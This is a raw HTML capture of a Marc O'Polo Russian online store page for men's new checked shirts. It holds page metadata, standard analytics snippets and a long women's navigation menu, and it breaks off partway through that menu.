

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/men/novelties/rubashki-v-kletku/
body_size: 39677
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Рубашки в клетку для мужчин - новинки – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Рубашки в клетку для мужчин - новинки. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/men/novelties/rubashki-v-kletku/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Рубашки в клетку для мужчин - новинки – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Рубашки в клетку для мужчин - новинки. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_541392bcc9395518567607fe3edf4630/page_541392bcc9395518567607fe3edf4630_v1.css?17575970383683"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_39a62e27c05e63032da23079f0db1116/template_39a62e27c05e63032da23079f0db1116_v1.css?1765354154488155"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>
<link rel="canonical" href="https://marc-o-polo.ru/men/novelties/rubashki-v-kletku/"/>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/women/catalog/odezhda/" title="-10% при оплате на сайте до 12 декабря">
        <div class="hat__main text-center" style="background: #688759 !important; color: #ffffff !important">-10% при оплате на сайте до 12 декабря</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item mt-3">
        <a href='/advent-calendar/' class='bed__link ' >Адвент-календарь</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/new-year/' class='bed__link ' style='color:  #134513'>Новый год</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/new-year/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-women/'>Подарки для неё</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-men/'>Подарки для него</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kozhanye-bryuki/'>Кожаные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/poyasnye-sumki/'>Поясные сумки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/chekhol/'>Чехлы для телефона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/back-to-office/'>Офисный стиль</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/sale/zhenshchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
